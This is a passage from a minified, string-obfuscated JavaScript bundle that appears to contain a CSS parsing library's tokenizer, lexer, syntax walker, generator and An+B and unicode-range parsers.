dL:return{'type':EZ(0xf49),'value':dj[EZ(0xc3f)](dj[EZ(0xd9d)]+(dj[EZ(0xb0e)]()===dL?0x2:0x1))};case q:return dj[EZ(0xd9d)]++,dj[EZ(0x8e6)](q),{'type':EZ(0xf49),'value':'&&'};case d2:return dj[EZ(0xd9d)]++,{'type':EZ(0x9ef)};case J:return dF(dj,{'type':EZ(0x41a),'value':dj[EZ(0xf9d)]()});case G:case Y:case K:case B:case z:return{'type':EZ(0xa05),'value':dj[EZ(0x554)]()};case d7:return dI=dj[EZ(0xb0e)](),dj[EZ(0xbf8)](dI)?(dj[EZ(0xd9d)]++,{'type':EZ(0x994),'name':dj[EZ(0x28c)]()}):dn(dj);case d0:case d1:case d6:case D:case H:break;case dd:if(dI=dj[EZ(0xb0e)](),dI<0x30||dI>0x39)return dn(dj);break;default:return dj[EZ(0xbf8)](dI)?function(dg){const i4=EZ,dk=dg[i4(0x28c)]();return dg[i4(0x337)]()===O?(dg[i4(0xd9d)]++,{'type':i4(0x69b),'name':dk}):dF(dg,{'type':i4(0x777),'name':dk});}(dj):dn(dj);}}function db(dj){const i5=a2L,ds=new j['L'](dj),dI=dE(ds);return ds[i5(0xd9d)]!==dj[i5(0xb38)]&&ds[i5(0x710)](i5(0xd75)),0x1===dI[i5(0x812)][i5(0xb38)]&&i5(0x765)===dI[i5(0x812)][0x0][i5(0xfe1)]?dI[i5(0x812)][0x0]:dI;}},0x924:(A,X,F)=>{'use strict';const i6=a2L;F['d'](X,{'L':()=>b});var V=F(0x1995);const E=new Uint8Array(0x80)[i6(0x115b)]((j,s)=>/[a-zA-Z0-9\-]/[i6(0x24c)](String[i6(0x8de)](s))?0x1:0x0);class b{constructor(j){const i7=i6;this[i7(0x34d)]=j,this[i7(0xd9d)]=0x0;}[i6(0x373)](j){const i8=i6;return j<this[i8(0x34d)][i8(0xb38)]?this[i8(0x34d)][i8(0x373)](j):0x0;}[i6(0x337)](){const i9=i6;return this[i9(0x373)](this[i9(0xd9d)]);}[i6(0xbf8)](j=this[i6(0x337)]()){return j<0x80&&0x1===E[j];}[i6(0xb0e)](){const id=i6;return this[id(0x373)](this[id(0xd9d)]+0x1);}[i6(0xd57)](j){const iL=i6;return this[iL(0x373)](this[iL(0x3a6)](j));}[i6(0xbea)](){const ix=i6;this[ix(0xd9d)]=this[ix(0x3a6)](this[ix(0xd9d)]);}[i6(0x3a6)](j){const iQ=i6;for(;j<this[iQ(0x34d)][iQ(0xb38)];j++){const s=this[iQ(0x34d)][iQ(0x373)](j);if(0xd!==s&&0xa!==s&&0xc!==s&&0x20!==s&&0x9!==s)break;}return j;}[i6(0xc3f)](j){const iA=i6;return this[iA(0x34d)][iA(0x385)](this[iA(0xd9d)],this[iA(0xd9d)]=j);}[i6(0x8e6)](j){const iX=i6;this[iX(0x337)]()!==j&&this[iX(0x710)](iX(0x28d)+String[iX(0x8de)](j)+'`'),this[iX(0xd9d)]++;}[i6(0x537)](){const iF=i6;return this[iF(0xd9d)]<this[iF(0x34d)][iF(0xb38)]?this[iF(0x34d)][iF(0xecd)](this[iF(0xd9d)]++):'';}[i6(0x710)](j){const iV=i6;throw new V['u'](j,this[iV(0x34d)],this[iV(0xd9d)]);}[i6(0x554)](){const iE=i6;return this[iE(0xc3f)](this[iE(0x3a6)](this[iE(0xd9d)]));}[i6(0x28c)](){const ii=i6;let j=this[ii(0xd9d)];for(;j<this[ii(0x34d)][ii(0xb38)];j++){const s=this[ii(0x34d)][ii(0x373)](j);if(s>=0x80||0x0===E[s])break;}return this[ii(0xd9d)]===j&&this[ii(0x710)](ii(0x814)),this[ii(0xc3f)](j);}[i6(0xa59)](){const ib=i6;let j=this[ib(0xd9d)];for(;j<this[ib(0x34d)][ib(0xb38)];j++){const s=this[ib(0x34d)][ib(0x373)](j);if(s<0x30||s>0x39)break;}return this[ib(0xd9d)]===j&&this[ib(0x710)](ib(0x79d)),this[ib(0xc3f)](j);}[i6(0xf9d)](){const ij=i6,j=this[ij(0x34d)][ij(0xb12)]('\x27',this[ij(0xd9d)]+0x1);return-0x1===j&&(this[ij(0xd9d)]=this[ij(0x34d)][ij(0xb38)],this[ij(0x710)](ij(0x4b3))),this[ij(0xc3f)](j+0x1);}}},0x1be5:(A,X,F)=>{'use strict';F['d'](X,{'G':()=>b});const V=function(){};function E(j){const is=a2L;return is(0xffd)==typeof j?j:V;}function b(j,s,I){const iI=a2L;let g=V,k=V;if(iI(0xffd)==typeof s?g=s:s&&(g=E(s[iI(0x321)]),k=E(s[iI(0xd5e)])),g===V&&k===V)throw new Error(iI(0x9a3));!function W(p){const ig=iI;switch(g[ig(0x687)](I,p),p[ig(0xfe1)]){case ig(0x765):p[ig(0x812)][ig(0xbbb)](W);break;case ig(0xe33):case ig(0x92f):W(p[ig(0x89a)]);break;case ig(0xc50):case ig(0xdec):case ig(0x777):case ig(0x994):case ig(0x69b):case ig(0x41a):case ig(0x8a1):case ig(0x9ef):break;default:throw new Error(ig(0x7ab)+p[ig(0xfe1)]);}k[ig(0x687)](I,p);}(j);}},0x772:(A,X,F)=>{'use strict';F['d'](X,{'o':()=>k});var V=F(0x11ac),E=F(0x153d),b=F(0x1725);const j=0x5c;function I(W,p){const ik=a2L;if(ik(0xffd)!=typeof p)W[ik(0x1158)][ik(0xbbb)](this[ik(0x1043)],this);else{let P=null;W[ik(0x1158)][ik(0xbbb)](Y=>{const iW=ik;null!==P&&p[iW(0x687)](this,P),this[iW(0x1043)](Y),P=Y;});}}function g(W){(0x0,V['qw'])(W,(p,P,Y)=>{const ip=a2L;this[ip(0x3d7)](p,W[ip(0xa6b)](P,Y));});}function k(W){const iP=a2L,p=new Map();for(let [P,Y]of Object[iP(0xabb)](W[iP(0x1043)]))iP(0xffd)==typeof(Y[iP(0x89d)]||Y)&&p[iP(0xa7e)](P,Y[iP(0x89d)]||Y);return function(T,w){const io=iP;let K='',z=0x0,B={'node'(v){const ie=a2L;if(!p[ie(0xd79)](v[ie(0xfe1)]))throw new Error(ie(0x717)+v[ie(0xfe1)]);p[ie(0x29a)](v[ie(0xfe1)])[ie(0x687)](G,v);},'tokenBefore':b[io(0x7fc)],'token'(v,H){const iY=io;z=this[iY(0x10fd)](z,v,H),this[iY(0x2e1)](H,v,!0x1),v===V['_i']&&H[iY(0x373)](0x0)===j&&this[iY(0x2e1)]('\x0a',V['M$'],!0x0);},'emit'(v){K+=v;},'result':()=>K};w&&(io(0xffd)==typeof w[io(0x663)]&&(B=w[io(0x663)](B)),w[io(0xa95)]&&(B=(0x0,E['f'])(B)),w[io(0x31a)]in b&&(B[io(0x10fd)]=b[w[io(0x31a)]]));const G={'node':v=>B[io(0x1043)](v),'children':I,'token':(v,H)=>B[io(0x3d7)](v,H),'tokenize':g};return B[io(0x1043)](T),B[io(0xd89)]();};}},0x153d:(A,X,F)=>{'use strict';const iT=a2L;F['d'](X,{'f':()=>b});var V=F(0xf1);const E=new Set([iT(0x2b3),iT(0x738),iT(0x588)]);function b(j){const ic=iT,I=new V['x'](),g={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},P={'generated':W};let Y=0x1,T=0x0,w=!0x1;const K=j[ic(0x1043)];j[ic(0x1043)]=function(G){const iw=ic;if(G[iw(0x827)]&&G[iw(0x827)][iw(0xbf9)]&&E[iw(0xd79)](G[iw(0xfe1)])){const v=G[iw(0x827)][iw(0xbf9)][iw(0x4ec)],H=G[iw(0x827)][iw(0xbf9)][iw(0x10de)]-0x1;k[iw(0x4ec)]===v&&k[iw(0x10de)]===H||(k[iw(0x4ec)]=v,k[iw(0x10de)]=H,g[iw(0x4ec)]=Y,g[iw(0x10de)]=T,w&&(w=!0x1,g[iw(0x4ec)]===W[iw(0x4ec)]&&g[iw(0x10de)]===W[iw(0x10de)]||I[iw(0xa2e)](P)),w=!0x0,I[iw(0xa2e)]({'source':G[iw(0x827)][iw(0x65d)],'original':k,'generated':g}));}K[iw(0x687)](this,G),w&&E[iw(0xd79)](G[iw(0xfe1)])&&(W[iw(0x4ec)]=Y,W[iw(0x10de)]=T);};const z=j[ic(0x2e1)];j[ic(0x2e1)]=function(G,v,H){const iK=ic;for(let f=0x0;f<G[iK(0xb38)];f++)0xa===G[iK(0x373)](f)?(Y++,T=0x0):T++;z(G,v,H);};const B=j[ic(0xd89)];return j[ic(0xd89)]=function(){const iz=ic;return w&&I[iz(0xa2e)](P),{'css':B(),'map':I};},j;}},0x1725:(A,X,F)=>{'use strict';const iB=a2L;F['r'](X),F['d'](X,{'safe':()=>k,'spec':()=>g});var V=F(0x11ac);const E=(W,p)=>{const iu=a2L;if(W===V['_i']&&(W=p),iu(0xe1f)==typeof W){const P=W[iu(0x373)](0x0);return P>0x7f?0x8000:P<<0x8;}return W;},b=[[V['Vy'],V['Vy']],[V['Vy'],V['zt']],[V['Vy'],V['s0']],[V['Vy'],V['VY']],[V['Vy'],'-'],[V['Vy'],V['wN']],[V['Vy'],V['Ne']],[V['Vy'],V['fg']],[V['Vy'],V['zG']],[V['Vy'],V['AJ']],[V['zu'],V['Vy']],[V['zu'],V['zt']],[V['zu'],V['s0']],[V['zu'],V['VY']],[V['zu'],'-'],[V['zu'],V['wN']],[V['zu'],V['Ne']],[V['zu'],V['fg']],[V['zu'],V['zG']],[V['Vw'],V['Vy']],[V['Vw'],V['zt']],[V['Vw'],V['s0']],[V['Vw'],V['VY']],[V['Vw'],'-'],[V['Vw'],V['wN']],[V['Vw'],V['Ne']],[V['Vw'],V['fg']],[V['Vw'],V['zG']],[V['fg'],V['Vy']],[V['fg'],V['zt']],[V['fg'],V['s0']],[V['fg'],V['VY']],[V['fg'],'-'],[V['fg'],V['wN']],[V['fg'],V['Ne']],[V['fg'],V['fg']],[V['fg'],V['zG']],['#',V['Vy']],['#',V['zt']],['#',V['s0']],['#',V['VY']],['#','-'],['#',V['wN']],['#',V['Ne']],['#',V['fg']],['#',V['zG']],['-',V['Vy']],['-',V['zt']],['-',V['s0']],['-',V['VY']],['-','-'],['-',V['wN']],['-',V['Ne']],['-',V['fg']],['-',V['zG']],[V['wN'],V['Vy']],[V['wN'],V['zt']],[V['wN'],V['s0']],[V['wN'],V['VY']],[V['wN'],V['wN']],[V['wN'],V['Ne']],[V['wN'],V['fg']],[V['wN'],'%'],[V['wN'],V['zG']],['@',V['Vy']],['@',V['zt']],['@',V['s0']],['@',V['VY']],['@','-'],['@',V['zG']],['.',V['wN']],['.',V['Ne']],['.',V['fg']],['+',V['wN']],['+',V['Ne']],['+',V['fg']],['/','*']],j=b[iB(0xd8e)]([[V['Vy'],V['Vw']],[V['fg'],V['Vw']],[V['Vw'],V['Vw']],[V['zu'],V['AJ']],[V['zu'],V['Qf']],[V['zu'],V['Qx']],[V['Ne'],V['Ne']],[V['Ne'],V['fg']],[V['Ne'],V['zt']],[V['Ne'],'-'],[V['no'],V['Vy']],[V['no'],V['zt']],[V['no'],V['Ne']],[V['no'],V['fg']],[V['no'],V['Vw']],[V['no'],'-']]);function I(W){const iG=iB,p=new Set(W[iG(0x115b)](([P,Y])=>E(P)<<0x10|E(Y)));return function(P,Y,T){const iv=iG,w=E(Y,T),K=T[iv(0x373)](0x0);return(0x2d===K&&Y!==V['Vy']&&Y!==V['zt']&&Y!==V['zG']||0x2b===K?p[iv(0xd79)](P<<0x10|K<<0x8):p[iv(0xd79)](P<<0x10|w))&&this[iv(0x2e1)]('\x20',V['M$'],!0x0),w;};}const g=I(b),k=I(j);},0xf26:(A,X,F)=>{'use strict';F['d'](X,{'GG':()=>W,'cM':()=>j,'qg':()=>b});var V=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:E,parse:b,generate:j,lexer:I,createLexer:k,walk:W,find:P,findLast:Y,findAll:T,toPlainObject:w,fromPlainObject:K,fork:z}=V['A'];},0x1d09:(A,X,F)=>{'use strict';const iD=a2L;F['d'](X,{'J':()=>D});var V=F(0x209d),E=F(0xc8c),j=F(0x1304),I=F(0x13ba),k=F(0xec0),W=F(0x268e),P=F(0x2507),Y=F(0x2613),T=F(0x16e6),K=F(0x11e),z=F(0x193f),B=F(0x2342);function G(M,q,U){const iH=a2L,R={};for(const C in M)M[C][iH(0xe3a)]&&(R[C]=U?M[C][iH(0xe3a)]:(0x0,W['cM'])(M[C][iH(0xe3a)],{'compact':q}));return R;}function v(M,q,U){const ia=a2L,R={};for(const [C,J]of Object[ia(0xabb)](M))R[C]={'prelude':J[ia(0xdac)]&&(U?J[ia(0xdac)][ia(0xe3a)]:(0x0,W['cM'])(J[ia(0xdac)][ia(0xe3a)],{'compact':q})),'descriptors':J[ia(0x338)]&&G(J[ia(0x338)],q,U)};return R;}function H(M,q,U){return{'matched':M,'iterations':U,'error':q,...K};}function N(M,q,U,R){const il=a2L,C=(0x0,P['A'])(U,M[il(0xe3a)]);let J;return function(O){const iN=il;for(let S=0x0;S<O[iN(0xb38)];S++)if(iN(0xacf)===O[S][iN(0xa4f)][iN(0xbbc)]())return!0x0;return!0x1;}(C)?H(null,new Error(il(0xfd9))):(R&&(J=(0x0,T['wg'])(C,M[il(0xe27)],M)),R&&J[il(0x8b8)]||(J=(0x0,T['wg'])(C,q[il(0x8b8)],M),J[il(0x8b8)])?H(J[il(0x8b8)],null,J[il(0x853)]):H(null,new V['F'](J[il(0x8b0)],q[il(0xe3a)],U,J),J[il(0x853)]));}class D{constructor(M,q,U){const iy=a2L;if(this[iy(0xbaa)]=j['v'],this[iy(0xe3a)]=q,this[iy(0x52d)]=!0x1,this[iy(0xaf0)]={...k},this[iy(0x417)]=Object[iy(0x466)](null),this[iy(0xff8)]=Object[iy(0x466)](null),this[iy(0x2ac)]=Object[iy(0x466)](null),this[iy(0x10fb)]=U||(0x0,B['y'])(M),M){if(M[iy(0xbaa)]&&(this[iy(0xbaa)]=M[iy(0xbaa)]),M[iy(0xaf0)]){for(const R of Object[iy(0x872)](k))Array[iy(0x10c7)](M[iy(0xaf0)][R])&&(this[iy(0xaf0)][R]=M[iy(0xaf0)][R]);}if(M[iy(0x2ac)]){for(const [C,J]of Object[iy(0xabb)](M[iy(0x2ac)]))this[iy(0xa22)](C,J);}if(M[iy(0x52d)]){this[iy(0x52d)]=!0x0;for(const [O,S]of Object[iy(0xabb)]((0x0,I['JH'])(this[iy(0xaf0)])))this[iy(0xa22)](O,S);}if(M[iy(0x417)]){for(const [Z,d0]of Object[iy(0xabb)](M[iy(0x417)]))this[iy(0x753)](Z,d0);}if(M[iy(0xff8)]){for(const [d1,d2]of Object[iy(0xabb)](M[iy(0xff8)]))this[iy(0x114e)](d1,d2);}}this[iy(0xe27)]=(0x0,Y['gt'])(this[iy(0xbaa)][iy(0x329)](iy(0x4c0)));}[iD(0xe22)](M){const iM=iD;function q(C,J){const ir=a2L;R[ir(0x9e5)]({'node':C,'message':J});}const U=this[iM(0x10fb)],R=[];return this[iM(0xe3a)][iM(0x1d9)](M,function(C){const iq=iM;U[iq(0x2c3)](C[iq(0xfe1)])?U[C[iq(0xfe1)]][iq(0x901)](C,q):q(C,iq(0x2b2)+C[iq(0xfe1)]+'`');}),!!R[iM(0xb38)]&&R;}[iD(0x6d7)](M,q,U,R=null){const it=iD,C={'type':q,'name':U},J={'type':q,'name':U,'parent':R,'serializable':it(0xe1f)==typeof M||M&&it(0xe1f)==typeof M[it(0xfe1)],'syntax':null,'match':null,'matchRef':null};return it(0xffd)==typeof M?J[it(0x8b8)]=(0x0,Y['gt'])(M,C):(it(0xe1f)==typeof M?Object[it(0x770)](J,it(0xe3a),{'get':()=>(Object[it(0x770)](J,it(0xe3a),{'value':(0x0,W['qg'])(M)}),J[it(0xe3a)])}):J[it(0xe3a)]=M,Object[it(0x770)](J,it(0x8b8),{'get':()=>(Object[it(0x770)](J,it(0x8b8),{'value':(0x0,Y['gt'])(J[it(0xe3a)],C)}),J[it(0x8b8)])}),it(0xdec)===q&&Object[it(0x770)](J,it(0xb3c),{'get'(){const iU=it,O=J[iU(0xe3a)],S=function(Z){const iR=iU,d0=Z[iR(0x812)][0x0];return!0x1===Z[iR(0x9c5)]&&0x1===Z[iR(0x812)][iR(0xb38)]&&iR(0xe33)===d0[iR(0xfe1)]&&!0x0===d0[iR(0xfe6)];}(O)?(0x0,Y['gt'])({...O,'terms':[O[iU(0x812)][0x0][iU(0x89a)]]},C):null;return Object[iU(0x770)](J,iU(0xb3c),{'value':S}),S;}})),J;}[iD(0x753)](M,q){const iC=iD;q&&(this[iC(0x417)][M]={'type':iC(0x2b3),'name':M,'prelude':q[iC(0xdac)]?this[iC(0x6d7)](q[iC(0xdac)],iC(0x29e),M):null,'descriptors':q[iC(0x338)]?Object[iC(0x872)](q[iC(0x338)])[iC(0x874)]((U,R)=>(U[R]=this[iC(0x6d7)](q[iC(0x338)][R],iC(0x207),R,M),U),Object[iC(0x466)](null)):null});}[iD(0x114e)](M,q){const iJ=iD;q&&(this[iJ(0xff8)][M]=this[iJ(0x6d7)](q,iJ(0xdec),M));}[iD(0xa22)](M,q){const ih=iD;q&&(this[ih(0x2ac)][M]=this[ih(0x6d7)](q,ih(0xc50),M));}[iD(0x909)](M){const iO=iD;if(!this[iO(0x510)](M))return new V['B'](iO(0x9f2),'@'+M);}[iD(0x1102)](M,q){const iS=iD,U=this[iS(0x909)](M);if(U)return U;const R=this[iS(0x510)](M);return!R[iS(0xdac)]&&q?new SyntaxError(iS(0xe1e)+M+iS(0x40a)):!R[iS(0xdac)]||q||N(this,R[iS(0xdac)],'',!0x1)[iS(0x958)]?void 0x0:new SyntaxError(iS(0xe1e)+M+iS(0x2d5));}[iD(0x9c2)](M,q){const im=iD,U=this[im(0x909)](M);if(U)return U;const R=this[im(0x510)](M),C=E['Si'](q);return R[im(0x338)]?R[im(0x338)][C[im(0x92c)]]||R[im(0x338)][C[im(0xb8e)]]?void 0x0:new V['B'](im(0xe56),q):new SyntaxError(im(0xe1e)+M+im(0x4ae));}[iD(0x9a8)](M){const iZ=iD;if(!this[iZ(0x87a)](M))return new V['B'](iZ(0x2ca),M);}[iD(0xee4)](M,q){const b0=iD,U=this[b0(0x1102)](M,q);if(U)return H(null,U);const R=this[b0(0x510)](M);return R[b0(0xdac)]?N(this,R[b0(0xdac)],q||'',!0x1):H(null,null);}[iD(0xc9a)](M,q,U){const b1=iD,R=this[b1(0x9c2)](M,q);if(R)return H(null,R);const C=this[b1(0x510)](M),J=E['Si'](q);return N(this,C[b1(0x338)][J[b1(0x92c)]]||C[b1(0x338)][J[b1(0xb8e)]],U,!0x1);}[iD(0xc97)](M){const b2=iD;return b2(0x588)!==M[b2(0xfe1)]?H(null,new Error(b2(0x948))):this[b2(0x801)](M[b2(0x1162)],M[b2(0xa4f)]);}[iD(0x801)](M,q){const b3=iD;if(E['MZ'](M)[b3(0xc57)])return H(null,new Error(b3(0x592)));const U=this[b3(0x9a8)](M);return U?H(null,U):N(this,this[b3(0x87a)](M),q,!0x0);}[iD(0xe14)](M,q){const b4=iD,U=this[b4(0x101d)](M);return U?N(this,U,q,!0x1):H(null,new V['B'](b4(0x1ef),M));}[iD(0x8b8)](M,q){const b5=iD;return b5(0xe1f)==typeof M||M&&M[b5(0xfe1)]?(b5(0xe1f)!=typeof M&&M[b5(0x8b8)]||(M=this[b5(0x6d7)](M,b5(0xc50),b5(0xe68))),N(this,M,q,!0x1)):H(null,new V['B'](b5(0x745)));}[iD(0x2c1)](M,q,U,R){const b6=iD;return(0x0,z['V'])(this,q,this[b6(0x801)](M,q),U,R);}[iD(0x9a9)](M,q,U){const b7=iD;return(0x0,z['V'])(this,M[b7(0xa4f)],this[b7(0xc97)](M),q,U);}[iD(0xd31)](M,q,U){const b8=iD,R=[];return this[b8(0xe3a)][b8(0x1d9)](M,{'visit':b8(0x588),'enter':C=>{const b9=b8;R[b9(0x9e5)][b9(0xdf7)](R,this[b9(0x9a9)](C,q,U));}}),R;}[iD(0x510)](M,q=!0x0){const bd=iD,U=E['Si'](M);return(U[bd(0x502)]&&q?this[bd(0x417)][U[bd(0x92c)]]||this[bd(0x417)][U[bd(0xb8e)]]:this[bd(0x417)][U[bd(0x92c)]])||null;}[iD(0x762)](M,q=!0x0){const bL=iD,U=this[bL(0x510)](M,q);return U&&U[bL(0xdac)]||null;}[iD(0x641)](M,q){const bx=iD;return this[bx(0x417)][bx(0x2c3)](M)&&this[bx(0x417)][bx(0xe73)]&&this[bx(0x417)][M][bx(0xe73)][q]||null;}[iD(0x87a)](M,q=!0x0){const bQ=iD,U=E['MZ'](M);return(U[bQ(0x502)]&&q?this[bQ(0xff8)][U[bQ(0x92c)]]||this[bQ(0xff8)][U[bQ(0xb8e)]]:this[bQ(0xff8)][U[bQ(0x92c)]])||null;}[iD(0x101d)](M){const bA=iD;return hasOwnProperty[bA(0x687)](this[bA(0x2ac)],M)?this[bA(0x2ac)][M]:null;}[iD(0xd7b)](){const bn=iD;function M(S,Z){return Z?'<'+S+'>':'<\x27'+S+'\x27>';}function q(S,Z,d0,d1){const bX=a2L;if(d0[bX(0xd79)](Z))return d0[bX(0x29a)](Z);d0[bX(0xa7e)](Z,!0x1),null!==d1[bX(0xe3a)]&&(0x0,W['GG'])(d1[bX(0xe3a)],function(d2){const bF=bX;if(bF(0xc50)!==d2[bF(0xfe1)]&&bF(0xdec)!==d2[bF(0xfe1)])return;const d3=bF(0xc50)===d2[bF(0xfe1)]?S[bF(0x2ac)]:S[bF(0xff8)],d4=bF(0xc50)===d2[bF(0xfe1)]?R:C;hasOwnProperty[bF(0x687)](d3,d2[bF(0x92c)])?q(S,d2[bF(0x92c)],d4,d3[d2[bF(0x92c)]])&&(U[bF(0x9e5)](M(Z,d0===R)+bF(0xa8b)+M(d2[bF(0x92c)],bF(0xc50)===d2[bF(0xfe1)])),d0[bF(0xa7e)](Z,!0x0)):(U[bF(0x9e5)](M(Z,d0===R)+bF(0xd3e)+M(d2[bF(0x92c)],bF(0xc50)===d2[bF(0xfe1)])),d0[bF(0xa7e)](Z,!0x0));},this);}const U=[];let R=new Map(),C=new Map();for(const S in this[bn(0x2ac)])q(this,S,R,this[bn(0x2ac)][S]);for(const Z in this[bn(0xff8)])q(this,Z,C,this[bn(0xff8)][Z]);const J=[...R[bn(0x872)]()][bn(0xad5)](d0=>R[bn(0x29a)](d0)),O=[...C[bn(0x872)]()][bn(0xad5)](d0=>C[bn(0x29a)](d0));return J[bn(0xb38)]||O[bn(0xb38)]?{'errors':U,'types':J,'properties':O}:null;}[iD(0x8d7)](M,q){const bV=iD;return{'generic':this[bV(0x52d)],'cssWideKeywords':this[bV(0xbaa)],'units':this[bV(0xaf0)],'types':G(this[bV(0x2ac)],!q,M),'properties':G(this[bV(0xff8)],!q,M),'atrules':v(this[bV(0x417)],!q,M)};}[iD(0xf13)](){const bE=iD;return JSON[bE(0xfec)](this[bE(0x8d7)]());}}},0x209d:(A,X,F)=>{'use strict';F['d'](X,{'B':()=>g,'F':()=>k});var V=F(0x192b),E=F(0x24ff);const b={'offset':0x0,'line':0x1,'column':0x1};function j(W,p){const bi=a2L,P=W&&W[bi(0x827)]&&W[bi(0x827)][p];return P?bi(0x4ec)in P?I(P):P:null;}function I({offset:W,line:p,column:P},Y){const bb=a2L,T={'offset':W,'line':p,'column':P};if(Y){const w=Y[bb(0x78b)](/\n|\r\n?|\f/);T[bb(0xd42)]+=Y[bb(0xb38)],T[bb(0x4ec)]+=w[bb(0xb38)]-0x1,T[bb(0x10de)]=0x1===w[bb(0xb38)]?T[bb(0x10de)]+Y[bb(0xb38)]:w[bb(0x5b5)]()[bb(0xb38)]+0x1;}return T;}const g=function(W,p){const bj=a2L,P=(0x0,V['a'])(bj(0xfcc),W+(p?'\x20`'+p+'`':''));return P[bj(0xc3d)]=p,P;},k=function(W,P,Y,T){const bs=a2L,w=(0x0,V['a'])(bs(0x608),W),{css:K,mismatchOffset:z,mismatchLength:B,start:G,end:v}=function(H,f){const bI=bs,N=H[bI(0xf62)],y=H[bI(0xb0b)],D=y<N[bI(0xb38)]&&N[y][bI(0x1043)]||null,M=D!==f?D:null;let q,U,R=0x0,C=0x0,J=0x0,O='';for(let S=0x0;S<N[bI(0xb38)];S++){const Z=N[S][bI(0xa4f)];S===y&&(C=Z[bI(0xb38)],R=O[bI(0xb38)]),null!==M&&N[S][bI(0x1043)]===M&&(S<=y?J++:J=0x0),O+=Z;}return y===N[bI(0xb38)]||J>0x1?(q=j(M||f,bI(0xb7c))||I(b,O),U=I(q)):(q=j(M,bI(0xbf9))||I(j(f,bI(0xbf9))||b,O[bI(0xa6b)](0x0,R)),U=j(M,bI(0xb7c))||I(q,O[bI(0x98d)](R,C))),{'css':O,'mismatchOffset':R,'mismatchLength':C,'start':q,'end':U};}(T,Y);return w[bs(0xabe)]=W,w[bs(0xe3a)]=P?(0x0,E['c'])(P):bs(0x978),w[bs(0xb7b)]=K,w[bs(0x2b6)]=z,w[bs(0x1cc)]=B,w[bs(0x711)]=W+bs(0xd3c)+w[bs(0xe3a)]+bs(0x915)+(K||bs(0xfbe))+bs(0x382)+new Array(w[bs(0x2b6)]+0x1)[bs(0x329)]('-')+'^',Object[bs(0x113d)](w,G),w[bs(0x827)]={'source':Y&&Y[bs(0x827)]&&Y[bs(0x827)][bs(0x65d)]||bs(0x10a1),'start':G,'end':v},w;};},0x4a:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>T});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x6e,I=!0x0,g=!0x1;function k(w,K){const bg=a2L;return null!==w&&w[bg(0xfe1)]===V['_i']&&w[bg(0xa4f)][bg(0x373)](0x0)===K;}function W(w,K,z){const bk=a2L;for(;null!==w&&(w[bk(0xfe1)]===V['M$']||w[bk(0xfe1)]===V['Mw']);)w=z(++K);return K;}function P(w,K,z,B){const bW=a2L;if(!w)return 0x0;const G=w[bW(0xa4f)][bW(0x373)](K);if(G===E||G===b){if(z)return 0x0;K++;}for(;K<w[bW(0xa4f)][bW(0xb38)];K++)if(!(0x0,V['yp'])(w[bW(0xa4f)][bW(0x373)](K)))return 0x0;return B+0x1;}function Y(w,K,z){const bp=a2L;let B=!0x1,G=W(w,K,z);if(null===(w=z(G)))return K;if(w[bp(0xfe1)]!==V['wN']){if(!k(w,E)&&!k(w,b))return K;if(B=!0x0,G=W(z(++G),G,z),null===(w=z(G))||w[bp(0xfe1)]!==V['wN'])return 0x0;}if(!B){const v=w[bp(0xa4f)][bp(0x373)](0x0);if(v!==E&&v!==b)return 0x0;}return P(w,B?0x0:0x1,B,G);}function T(w,K){const bP=a2L;let z=0x0;if(!w)return 0x0;if(w[bP(0xfe1)]===V['wN'])return P(w,0x0,g,z);if(w[bP(0xfe1)]===V['Vy']&&w[bP(0xa4f)][bP(0x373)](0x0)===b){if(!(0x0,V['Nb'])(w[bP(0xa4f)],0x1,j))return 0x0;switch(w[bP(0xa4f)][bP(0xb38)]){case 0x2:return Y(K(++z),z,K);case 0x3:return w[bP(0xa4f)][bP(0x373)](0x2)!==b?0x0:(z=W(K(++z),z,K),P(w=K(z),0x0,I,z));default:return w[bP(0xa4f)][bP(0x373)](0x2)!==b?0x0:P(w,0x3,I,z);}}else{if(w[bP(0xfe1)]===V['Vy']||k(w,E)&&K(z+0x1)[bP(0xfe1)]===V['Vy']){if(w[bP(0xfe1)]!==V['Vy']&&(w=K(++z)),null===w||!(0x0,V['Nb'])(w[bP(0xa4f)],0x0,j))return 0x0;switch(w[bP(0xa4f)][bP(0xb38)]){case 0x1:return Y(K(++z),z,K);case 0x2:return w[bP(0xa4f)][bP(0x373)](0x1)!==b?0x0:(z=W(K(++z),z,K),P(w=K(z),0x0,I,z));default:return w[bP(0xa4f)][bP(0x373)](0x1)!==b?0x0:P(w,0x2,I,z);}}else{if(w[bP(0xfe1)]===V['fg']){let B=w[bP(0xa4f)][bP(0x373)](0x0),G=B===E||B===b?0x1:0x0,v=G;for(;v<w[bP(0xa4f)][bP(0xb38)]&&(0x0,V['yp'])(w[bP(0xa4f)][bP(0x373)](v));v++);return v===G?0x0:(0x0,V['Nb'])(w[bP(0xa4f)],v,j)?v+0x1===w[bP(0xa4f)][bP(0xb38)]?Y(K(++z),z,K):w[bP(0xa4f)][bP(0x373)](v+0x1)!==b?0x0:v+0x2===w[bP(0xa4f)][bP(0xb38)]?(z=W(K(++z),z,K),P(w=K(z),0x0,I,z)):P(w,v+0x2,I,z):0x0;}}}return 0x0;}},0x1304:(A,X,F)=>{'use strict';const be=a2L;F['d'](X,{'v':()=>V});const V=[be(0xd05),be(0x54a),be(0xe58),be(0x317),be(0x4d0)];},0x1807:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>p});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x3f,I=0x75;function g(P,Y){const bo=a2L;return null!==P&&P[bo(0xfe1)]===V['_i']&&P[bo(0xa4f)][bo(0x373)](0x0)===Y;}function k(P,Y,T){const bY=a2L;let w=0x0;for(let K=Y;K<P[bY(0xa4f)][bY(0xb38)];K++){const z=P[bY(0xa4f)][bY(0x373)](K);if(z===b&&T&&0x0!==w)return k(P,Y+w+0x1,!0x1),0x6;if(!(0x0,V['tB'])(z))return 0x0;if(++w>0x6)return 0x0;}return w;}function W(P,Y,T){if(!P)return 0x0;for(;g(T(Y),j);){if(++P>0x6)return 0x0;Y++;}return Y;}function p(P,Y){const bT=a2L;let T=0x0;if(null===P||P[bT(0xfe1)]!==V['Vy']||!(0x0,V['Nb'])(P[bT(0xa4f)],0x0,I))return 0x0;if(null===(P=Y(++T)))return 0x0;if(g(P,E))return 